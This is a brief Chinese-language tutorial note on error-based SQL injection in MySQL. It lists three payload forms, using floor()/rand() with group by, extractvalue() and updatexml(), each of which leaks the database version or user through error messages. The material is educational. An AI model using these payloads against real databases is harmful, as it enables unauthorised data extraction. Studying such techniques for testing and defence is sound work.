 凡是可以让错误信息显示的函数（语句），都能实现报错注入，这里我们列举3种。
floor()
• select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
group by 对rand()函数进行操作时产生错误
extractvalue()
• extractvalue(1, concat(0x7e,(select user()),0x7e));
XPATH语法错误产生报错
updatexml()
• select updatexml(1,concat(0x7e,(select user()),0x7e),1);
XPATH语法错误产生报错